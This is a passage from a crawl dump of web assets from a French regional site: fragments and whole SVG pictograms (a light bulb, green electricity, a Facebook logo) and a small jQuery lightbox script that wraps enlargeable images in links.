0,0,0,728.981,1034.53Zm-2.289-24.8a52.338,52.338,0,0,0,9.536-.95c5.722-1.15,11.635,0,16.785-2.67-2.861.38-5.722.38-8.583.57a21.7,21.7,0,0,0-6.1,1.14,24.44,24.44,0,0,1-6.484,1.53,39.167,39.167,0,0,1-8.2.19A16.472,16.472,0,0,0,726.692,1009.73Zm-15.068-4.77a28.8,28.8,0,0,1-3.815-.38,5.6,5.6,0,0,0,1.717.38c1.526.38,3.052,0,4.578.38h.381A14.776,14.776,0,0,1,711.624,1004.96Zm2.1-21.36a25.415,25.415,0,0,0,3.624.954l-1.144-.572a41.588,41.588,0,0,1-4.578-1.335,36.866,36.866,0,0,0-4.2-1.526A19.7,19.7,0,0,0,713.722,983.6Z"
         fill="#1f442e" />
    </g>
  </g>
  <rect
     style="fill:#ffffff;fill-opacity:0.78181823;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
     id="rect3035"
     width="1433.809"
     height="683.15192"
     x="2.7002051"
     y="-6.4619389" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/ampoule.svg
body_size: 576
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M12,0.9C12,0.9,11.9,0.9,12,0.9c-0.3,0.1-0.5,0.3-0.4,0.5v1.9c0,0.2,0.1,0.3,0.2,0.4c0.2,0.1,0.3,0.1,0.5,0
	c0.2-0.1,0.2-0.2,0.2-0.4V1.4c0-0.1,0-0.3-0.2-0.4C12.2,1,12.1,0.9,12,0.9z M5,3.8C5,3.8,5,3.8,5,3.8C4.8,3.9,4.6,4,4.6,4.2
	c0,0.2,0,0.3,0.1,0.5L6,6c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.3-0.2,0.4-0.4c0-0.2,0-0.4-0.2-0.5L5.4,4C5.3,3.9,5.2,3.8,5,3.8
	C5,3.8,5,3.8,5,3.8z M19,3.8C18.9,3.8,18.9,3.8,19,3.8c-0.2,0-0.2,0.1-0.3,0.2l-1.3,1.3c-0.1,0.1-0.2,0.3-0.2,0.5
	c0,0.2,0.2,0.3,0.4,0.4c0.2,0,0.4,0,0.5-0.2l1.3-1.3c0.2-0.1,0.2-0.4,0.1-0.5C19.3,3.9,19.2,3.8,19,3.8z M12,4.7
	c-3.6,0-6.6,3-6.6,6.6c0,2.3,1,3.8,2,5c0.5,0.6,0.9,1,1.3,1.5c0.3,0.4,0.5,0.8,0.5,1.1v1.7c-0.1,0.1-0.1,0.3,0,0.4v0.3
	c0,0.8,0.6,1.4,1.4,1.4H11c0.2,0.3,0.6,0.5,1,0.5c0.4,0,0.8-0.2,1-0.5h0.4c0.8,0,1.4-0.6,1.4-1.4v-0.4c0-0.1,0-0.1,0-0.2v-1.8
	c0-0.3,0.2-0.7,0.5-1.1c0.3-0.4,0.8-0.9,1.3-1.4c1-1.1,2-2.7,2-5C18.6,7.7,15.7,4.7,12,4.7z M12,5.6c3.1,0,5.6,2.5,5.6,5.6
	c0,2.1-0.9,3.3-1.8,4.4c-0.5,0.5-0.9,1-1.3,1.5c-0.3,0.4-0.5,0.7-0.6,1.2h-4c-0.1-0.4-0.3-0.8-0.6-1.2c-0.4-0.5-0.9-1-1.3-1.5
	c-0.9-1.1-1.8-2.3-1.8-4.4C6.4,8.2,8.9,5.6,12,5.6z M2,10.8c-0.2,0-0.5,0.3-0.4,0.5c0,0.2,0.3,0.5,0.5,0.4H4c0.2,0,0.3-0.1,0.4-0.2
	c0.1-0.2,0.1-0.3,0-0.5c-0.1-0.2-0.2-0.2-0.4-0.2H2.2C2.1,10.8,2.1,10.8,2,10.8C2.1,10.8,2.1,10.8,2,10.8C2,10.8,2,10.8,2,10.8z
	 M19.9,10.8c-0.2,0-0.5,0.3-0.4,0.5c0,0.2,0.3,0.5,0.5,0.4h1.9c0.2,0,0.3-0.1,0.4-0.2c0.1-0.2,0.1-0.3,0-0.5
	c-0.1-0.2-0.2-0.2-0.4-0.2H20C20,10.8,20,10.8,19.9,10.8C20,10.8,20,10.8,19.9,10.8C19.9,10.8,19.9,10.8,19.9,10.8z M6.3,16.5
	c-0.1,0-0.2,0.1-0.3,0.2L4.7,18c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.2,0.3,0.4,0.4s0.4,0,0.5-0.2l1.3-1.3c0.1-0.1,0.2-0.3,0.1-0.5
	S6.6,16.5,6.3,16.5C6.4,16.5,6.3,16.5,6.3,16.5z M17.6,16.5c-0.2,0-0.3,0.2-0.4,0.3s0,0.4,0.1,0.5l1.3,1.3c0.1,0.1,0.3,0.2,0.5,0.2
	c0.2,0,0.3-0.2,0.4-0.4c0-0.2,0-0.4-0.2-0.5L18,16.6c-0.1-0.1-0.2-0.1-0.3-0.2C17.7,16.4,17.7,16.4,17.6,16.5
	C17.6,16.4,17.6,16.5,17.6,16.5z M10.2,19.3h3.8v0.9h-2.3c0,0,0,0,0,0s0,0,0,0c-0.2,0-0.5,0.2-0.4,0.5c0,0.2,0.2,0.5,0.5,0.4h2.3
	c0,0.3-0.2,0.5-0.5,0.5h-2.8c-0.3,0-0.5-0.2-0.5-0.5c0.2,0,0.3-0.1,0.4-0.2c0.1-0.2,0.1-0.3,0-0.5s-0.2-0.2-0.4-0.2V19.3L10.2,19.3z
	"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/electricite-verte.svg
body_size: 159
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M6.5,20.7l-0.6-1.3l0.2-0.1c0.3-0.2,0.5-0.6,0.3-0.9c-0.2-0.3-0.6-0.5-0.9-0.3l-3.7,1.7
	c-0.3,0.2-0.5,0.6-0.3,0.9c0.1,0.2,0.4,0.4,0.6,0.4c0.1,0,0.2,0,0.3-0.1l0.2-0.1l0.6,1.3c0.1,0.2,0.3,0.3,0.5,0.3c0.1,0,0.2,0,0.2,0
	c0.2-0.1,0.4-0.4,0.2-0.7l-0.6-1.3L5,19.8l0.6,1.3c0.1,0.2,0.3,0.3,0.5,0.3c0.1,0,0.2,0,0.2,0C6.6,21.3,6.7,21,6.5,20.7z"/>
<path class="st0" d="M1.3,19.9l4.6-2.2c0,0,0.1-1.9-2.9-2c0,0-3.1-13.2,9-13.2s10.5,11,9.6,13.2c-0.5,1.2-3.1,5.4-6.7,5.6
	c-3.7,0.2-1-3.7-1-3.7s1.9-1.1,1.9-4.8s-4.3-8.1-4.3-8.1s-7.2,8,0,14c0,0,1.9-6.4,0.2-11.3c0,0,2.2,5.5,0.8,11.7c0,0-1,3.5,2.6,3.3
	c3.7-0.2,8.1-4.5,8.1-10.6c0-5-2.1-10.3-11.3-10.4C2.2,1.3,0.2,9.5,2,16.2C2,16.2,0,17.3,1.3,19.9z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/typo3conf/ext/bwrk_lightbox/Resources/Public/Scripts/lightbox.main.js?1748243981
body_size: -170
content:
$(document).ready(function () {
    $('img[data-htmlarea-clickenlarge="1"]').each(function () {
        var src = $(this).attr('src');
        var contentUid = $(this).parents('.csc-default').attr('id');
        $(this).wrap('<a href="'+src+'" data-lightbox="lightbox_'+contentUid+'" />');
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/logo-facebook2.svg
body_size: -188
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.2852 13.5001H21V10.5001C21 8.95322 21.1289 7.9747 23.3438 7.9747H26.1445V3.20517C24.7852 3.06455 23.4141 2.99424 22.0371 3.00009C17.9707 3.00009 15 5.48447 15 10.0489V13.5001H10.5V19.5001H15V33.0001H21V19.4942H25.5996L26.2852 13.5001Z" fill="#0c60a5"/>
</svg>
